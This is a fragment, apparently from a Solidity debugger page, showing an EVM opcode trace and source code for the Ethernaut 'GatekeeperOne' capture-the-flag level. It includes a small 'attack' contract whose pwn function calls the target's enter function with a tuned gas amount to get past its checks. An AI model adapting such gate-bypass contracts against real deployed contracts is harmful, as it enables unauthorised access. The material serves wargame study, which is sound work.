 address
266 PUSH1 00
268 PUSH2 1fff
271 GAS
272 DUP2
273 PUSH2 0116
276 JUMPI
277 INVALID
Step details
vm trace step: 191
execution step: 74
add memory:
gas: 3
remaining gas: 7940
loaded address: 0x9f2b8eaa0cb96bc709482ebdc
b8f18dfb12d3133
23 modifier gateTwo() {
24 require(gasleft()%(8191) == 0);
25 _;
26 }
27 modifier gateThree(bytes8 _gateKey) {
28 require(uint32(uint64(_gateKey)) == uint16(uint64(_gateKey)), "GatekeeperOne: invalid gateThree part one");
29 require(uint32(uint64(_gateKey)) != uint64(_gateKey), "GatekeeperOne: invalid gateThree part two");
30 require(uint32(uint64(_gateKey)) == uint16(tx.origin), "GatekeeperOne: invalid gateThree part three");
31 _;
32 }
33 function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
34 entrant = tx.origin;
35 return true;
36 }
37 }
38 contract attack{
39 GatekeeperOne target=GatekeeperOne(0x9F2b8EAA0cb96bc709482eBdcB8f18dFB12D3133);
40 function pwn(bytes8 key)public{
41 target.enter{gas:8191}(key);
42 }
43 }
0
监听网络
按交易哈希或地址搜索